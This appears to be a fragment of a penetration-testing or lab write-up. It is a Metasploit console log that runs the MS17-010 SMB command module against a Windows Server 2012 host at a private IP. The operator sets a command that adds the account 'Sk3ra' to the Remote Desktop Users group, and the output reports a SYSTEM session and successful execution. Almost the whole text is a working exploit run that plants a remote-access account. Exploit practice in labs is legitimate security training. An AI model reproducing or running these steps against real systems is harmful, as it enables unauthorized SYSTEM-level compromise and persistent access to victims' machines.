 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND "net localgroup \"Remote Desktop Users\" Sk3ra /add"
COMMAND => net localgroup "Remote Desktop Users" Sk3ra /add
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.3.144:445 - Target OS: Windows Server 2012 Datacenter 9200
[*] 192.168.3.144:445 - Built a write-what-where primitive...
[+] 192.168.3.144:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.3.144:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.3.144:445 - Getting the command output...
[*] 192.168.3.144:445 - Executing cleanup...
[+] 192.168.3.144:445 - Cleanup was successful
[+] 192.168.3.144:445 - Command completed successfully!
[*] 192.168.3.144:445 - Output for "net localgroup "Remote Desktop Users" Sk3ra /add":